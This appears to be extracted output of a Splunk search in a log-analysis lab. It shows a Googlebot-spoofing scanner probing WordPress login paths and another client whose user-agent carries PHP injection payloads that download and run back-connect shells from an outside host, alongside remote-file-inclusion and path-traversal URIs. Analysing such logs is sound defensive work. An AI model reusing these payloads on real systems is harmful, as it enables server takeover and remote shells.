 index=_* OR index=* sourcetype=lab4 useragent="*bot*" OR useragent="*spider*" OR useragent="*crawler*" | search useragent="*<?system*" OR uri="*cmd=*" OR uri="*.php*" OR uri="/admin*" OR uri="*select * from*" |
stats values(uri) as uris count by ip, useragent | sort -count | head 10
Last 20 years
218 events (4/8/05 4:47:49.000 PM to 4/8/25 4:47:49.000 PM) No Event Sampling Job Verbose Mode
Events (218) Patterns Statistics (10) Visualization
20 Per Page Format Preview
ip useragent uris count
1 64.85.172.157 Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html) GET /Test/wp/blog/wp-login.php HTTP/1.1 38
GET /WP-backup/wp-login.php HTTP/1.1
GET /WP/wp-login.php HTTP/1.1
GET /WP_blog/wp-login.php HTTP/1.1
GET /Wordpress/wp-login.php HTTP/1.1
GET /backup/wp-login.php HTTP/1.1
GET /blog-old/wp-login.php HTTP/1.1
GET /blog/backup/wp-login.php HTTP/1.1
GET /blog/wp-login.php HTTP/1.1
GET /blog/wp/wp-login.php HTTP/1.1
GET /blog/wp_blog/wp-login.php HTTP/1.1
GET /blog_old/wp-login.php HTTP/1.1
GET /cms/wp-login.php HTTP/1.1
GET /old/wp-login.php HTTP/1.1
GET /test-blog/wp-login.php HTTP/1.1
GET /test/blog/wp-login.php HTTP/1.1
GET /test/wordpress/wp-login.php HTTP/1.1
GET /test/wp-login.php HTTP/1.1
GET /test/wp/wp-login.php HTTP/1.1
GET /test_blog/wp-login.php HTTP/1.1
GET /testblog/wp-login.php HTTP/1.1
GET /wordpress-test/wp-login.php HTTP/1.1
GET /wordpress/wp-login.php HTTP/1.1
GET /wordpress2/wp-login.php HTTP/1.1
GET /wordpress_test/wp-login.php HTTP/1.1
GET /wp-blog/wp-login.php HTTP/1.1
GET /wp-login.php HTTP/1.1
GET /wp-old-blog/wp-login.php HTTP/1.1
GET /wp-old/wp-login.php HTTP/1.1
GET /wp-test/wp-login.php HTTP/1.1
GET /wp/test/wp-login.php HTTP/1.1
GET /wp/wp-login.php HTTP/1.1
GET /wp2/wp-login.php HTTP/1.1
GET /wp_blog/wp-login.php HTTP/1.1
GET /wp_old/wp-login.php HTTP/1.1
GET /wptest/wp-login.php HTTP/1.1
2 62.159.33.141 <?system('cd /var/tmp;wget http://96.9.136.5/cb.jpg;perl cb.jpg 192.167.214.1 80;wget http://96.9.136.5/cback;chmod +x cback;./cback 192.167.214.1 GET /admin/?page=http://96.9.136.5/back.txt?? HTTP/1.1 37
80;cd /dev/shm;curl -O http://96.9.136.5/cb.jpg;perl cb.jpg 192.167.214.1 80;curl -O http://96.9.136.5/cback;chmod +x cback;./cback 192.167.214.1 GET /admin/common.inc.php?base_path=http://96.9.136.5
80');?>;<?exec_shell('cd /var/tmp;wget http://96.9.136.5/cb.jpg;perl cb.jpg 192.167.214.1 80;wget http://96.9.136.5/cback;chmod +x cback;./cback /back.txt?? HTTP/1.1
192.167.214.1 80;cd /dev/shm;curl -O http://96.9.136.5/cb.jpg;perl cb.jpg 192.167.214.1 80;curl -O http://96.9.136.5/cback;chmod +x cback;./cback GET /admin/index.php?_SERVER[ConfigFile]=../../..
192.167.214.1 80');?>;<?passthru('cd /var/tmp;wget http://96.9.136.5/cb.jpg;perl cb.jpg 192.167.214.1 80;wget http://96.9.136.5/cback;chmod +x /../../../../../../../../../../../../../../proc/self/environ
cback;./cback 192.167.214.1 80;cd /dev/shm;curl -O http://96.9.136.5/cb.jpg;perl cb.jpg 192.167.214.1 80;curl -O http://96.9.136.5/cback;chmod +x HTTP/1.1